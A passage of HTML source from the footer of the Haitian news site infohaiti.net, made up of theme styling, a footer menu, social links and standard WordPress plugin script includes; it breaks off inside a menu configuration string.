<style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_92 .tdm-title{color:#ffffff}.tdi_92 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_92 "><h3 class="tdm-title tdm-title-md"> SUIVEZ-NOUS SUR </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_94 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_94 .tdm-social-item i.td-icon-linkedin,.tdi_94 .tdm-social-item i.td-icon-pinterest,.tdi_94 .tdm-social-item i.td-icon-blogger,.tdi_94 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_94 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_94 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_94 .tdm-social-item i,.tds-team-member2 .tdi_94.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_94 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_94.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_94 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-social-item{width:35px;height:35px}.tdi_94 .tdm-social-item i{line-height:35px}body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_94 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_94"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (min-width:767px){.tdi_96.tdc-row-content-vert-center,.tdi_96.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_96.tdc-row-content-vert-bottom,.tdi_96.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_96.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_96.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_96{position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99 tdm-inline-block td-pb-border-top footer-line1 td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_99{margin-top:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{display:block!important}}</style>
<style>.tdi_99{text-align:left!important}.tdi_99 .tdm-descr{color:#cccccc;font-size:10px!important;line-height:21px!important}</style><p class="tdm-descr">©  Site designed and drawn by: Yves Cajuste (Haitian Media Network)</p></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-horizontal td-pb-border-top footermenu td_block_template_1 widget"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_102{display:inline-table!important}}@media (max-width:767px){.tdi_102{margin-left:0px!important;justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{margin:0px}body .tdi_102 ul li{margin-right:16px}body .tdi_102 ul li:last-child{margin-right:0}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#cccccc}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_102 li{font-size:10px!important;line-height:21px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}}@media (max-width:767px){body .tdi_102 ul{text-align:center;justify-content:center}body .tdi_102 ul li a{justify-content:center}body .tdi_102 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_102 ul li{margin-right:10px}body .tdi_102 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://www.infohaiti.net/"><span class="td-blm-menu-item-txt">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="#"><span class="td-blm-menu-item-txt">HAITI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6590"><a href="https://www.infohaiti.net/category/massachusetts/"><span class="td-blm-menu-item-txt">MASSACHUSETTS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://www.infohaiti.net/category/international/"><span class="td-blm-menu-item-txt">INTERNATIONAL</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6597"><a href="https://www.infohaiti.net/category/multimedia/"><span class="td-blm-menu-item-txt">MultiMedia</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><span class="td-blm-menu-item-txt">VIVANSANTE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6609"><a href="https://www.infohaiti.net/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div class="gtranslate_wrapper" id="gt-wrapper-55513528"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696c2857f0e61
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{font-size:14px!important;line-height:14px!important}@media (min-width:767px).td-social-whatsapp,.td-social-line,.td-social-viber{display:inherit!important}</style>

<div class="td-container"><script>
jQuery(window).load(function(){
	jQuery('#reply-title').text('Poster vos Commentaire');
});
</script></div><script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-bannerize-pro/public/js/wp-bannerize-impressions.js?ver=1.10.0" id="wp_bannerize_pro_slugwp-bannerize-impressionsjs-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.infohaiti.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/comment-reply.min.js?ver=c9434393ffca8689013e4e112c415c3a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfFcIpAAAAAGzcIPPcgCGpHhAqxoqqkgP2ohqF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_55513528-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55513528'] = {"default_language":"en","languages":["en","fr","de","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-55513528","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.infohaiti.net/wp-content/plugins/gtranslate/js/dwf.js?ver=c9434393ffca8689013e4e112c415c3a" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/" data-gt-orig-domain="www.infohaiti.net" data-gt-widget-id="55513528" defer></script>			<script data-category="functional">
								(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
			</script>
			

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.8" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.8" id="tdAjaxVideoModal-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.infohaiti.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"129","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjVweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 